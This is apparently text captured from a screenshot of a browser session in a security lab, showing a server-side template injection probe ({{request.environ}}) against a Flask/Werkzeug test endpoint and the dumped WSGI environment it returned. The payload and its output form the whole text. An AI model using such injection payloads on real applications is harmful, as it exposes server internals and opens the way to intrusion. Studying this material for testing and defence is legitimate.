 10.100.163.201:5000/ssti?code={{re
10.100.163.201:5000/ssti?code={{request.environ}}
移动设备上的书签
{'wsgi.version': (1, 0), 'wsgi.url_scheme': 'http', 'wsgi.input': <_io.BufferedReader name=5>, 'wsgi.errors': <_io.TextIOWrapper name='<stderr>' mode='w'
encoding='UTF-8'>, 'wsgi.multithread': True, 'wsgi.multiprocess': False, 'wsgi.run_once': False, 'werkzeug.server.shutdown': <function
WSGIRequestHandler.make_environ.<locals>.shutdown_server at 0x7fa3ec817c80>, 'SERVER_SOFTWARE': 'Werkzeug/0.14.1', 'REQUEST_METHOD':
'GET', 'SCRIPT_NAME': '', 'PATH_INFO': '/ssti', 'QUERY_STRING': 'code={{request.environ}}', 'REMOTE_ADDR': '10.100.163.201',
'REMOTE_PORT': 60685, 'SERVER_NAME': '10.100.163.201', 'SERVER_PORT': '5000', 'SERVER_PROTOCOL': 'HTTP/1.1', 'HTTP_HOST':
'10.100.163.201:5000', 'HTTP_USER_AGENT': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:80.0) Gecko/20100101 Firefox/80.0', 'HTTP_ACCEPT':
'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'HTTP_ACCEPT_LANGUAGE': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.5,en-US;q=0.3,en;q=0.2', 'HTTP_ACCEPT_ENCODING': 'gzip, deflate', 'HTTP_CONNECTION': 'close',
'HTTP_UPGRADE_INSECURE_REQUESTS': '1', 'werkzeug.request': <Request 'http://10.100.163.201:5000/ssti?code={{request.environ}}' [GET]>}